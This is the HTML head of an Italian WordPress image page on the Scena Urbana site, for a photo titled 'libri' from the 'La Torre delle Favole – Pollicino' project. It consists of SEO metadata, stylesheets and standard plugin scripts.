

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita
body_size: 67169
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.scenaurbana.com/xmlrpc.php">
<link type="text/css" rel="stylesheet" href="//fast.fonts.net/cssapi/ba48c236-6290-49b7-81df-54d4f06164be.css"/>
<link href="https://fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="http://www.scenaurbana.com/en" />
<link rel="alternate" hreflang="it" href="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>libri &#8226; Scena Urbana</title>
	<link rel="canonical" href="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="libri &#8226; Scena Urbana" />
	<meta property="og:description" content="libri" />
	<meta property="og:url" content="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/" />
	<meta property="og:site_name" content="Scena Urbana" />
	<meta property="article:publisher" content="https://www.facebook.com/ScenaUrbanaBrescia/" />
	<meta property="article:modified_time" content="2018-01-25T14:20:37+00:00" />
	<meta property="og:image" content="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="1210" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/","url":"http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/","name":"libri &#8226; Scena Urbana","isPartOf":{"@id":"http://www.scenaurbana.com/#website"},"primaryImageOfPage":{"@id":"http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/#primaryimage"},"image":{"@id":"http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/#primaryimage"},"thumbnailUrl":"http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita.jpg","datePublished":"2018-01-25T14:18:36+00:00","dateModified":"2018-01-25T14:20:37+00:00","breadcrumb":{"@id":"http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/#primaryimage","url":"http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita.jpg","contentUrl":"http://www.scenaurbana.com/wp-content/uploads/2018/01/29_01_2017_inaugurazione-torre-delle-favole_008_finita.jpg","width":810,"height":1210,"caption":"libri"},{"@type":"BreadcrumbList","@id":"http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.scenaurbana.com/"},{"@type":"ListItem","position":2,"name":"La Torre delle Favole &#8211; Pollicino","item":"http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino"},{"@type":"ListItem","position":3,"name":"libri"}]},{"@type":"WebSite","@id":"http://www.scenaurbana.com/#website","url":"http://www.scenaurbana.com/","name":"Scena Urbana","description":"","publisher":{"@id":"http://www.scenaurbana.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.scenaurbana.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"http://www.scenaurbana.com/#organization","name":"Scena Urbana","url":"http://www.scenaurbana.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"http://www.scenaurbana.com/#/schema/logo/image/","url":"https://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png","contentUrl":"https://www.scenaurbana.com/wp-content/uploads/2018/01/logo.png","width":174,"height":312,"caption":"Scena Urbana"},"image":{"@id":"http://www.scenaurbana.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ScenaUrbanaBrescia/","https://www.instagram.com/scenaurbana/?hl=it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; Feed" href="http://www.scenaurbana.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; Feed dei commenti" href="http://www.scenaurbana.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Scena Urbana &raquo; libri Feed dei commenti" href="http://www.scenaurbana.com/project/la-torre-delle-favole-pollicino/29_01_2017_inaugurazione-torre-delle-favole_008_finita/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.scenaurbana.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.scenaurbana.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.scenaurbana.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//www.scenaurbana.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='http://www.scenaurbana.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='http://www.scenaurbana.com/wp-content/themes/scena_urbana/dist/css/index.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#0b9fc6","border_on":"","button_1_button_colour":"#0b9fc6","button_1_button_hover":"#097f9e","button_1_link_colour":"#1e1e1e","button_1_as_button":"","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#282828","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.scenaurbana.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script type="text/javascript" id="responsive-lightbox-sanitizer-js-before">
/* <![CDATA[ */
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.6.1" id="responsive-lightbox-sanitizer-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"http:\/\/www.scenaurbana.com\/wp-admin\/admin-ajax.php","nonce":"591a16f9fc","preview":false,"postId":289,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.scenaurbana.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.6.1" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="http://www.scenaurbana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.scenaurbana.com/wp-json/wp/v2/media/289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scenaurbana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.scenaurbana.com/?p=289' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.scenaurbana.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scenaurbana.com%2Fproject%2Fla-torre-delle-favole-pollicino%2F29_01_2017_inaugurazione-torre-delle-favole_008_finita" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.scenaurbana.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scenaurbana.com%2Fproject%2Fla-torre-delle-favole-pollicino%2F29_01_2017_inaugurazione-torre-delle-favole_008_finita&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:1,27;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" sizes="32x32" />
<link rel="icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" />
<meta name="msapplication-TileImage" content="http://www.scenaurbana.com/wp-content/uploads/2018/01/favicon.png" />

<!-- Google Analytics -->
<!-- <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-113237331-1', 'auto');
ga('send', 'pageview');
</script> -->
<!-- End Google Analytics -->
</head>

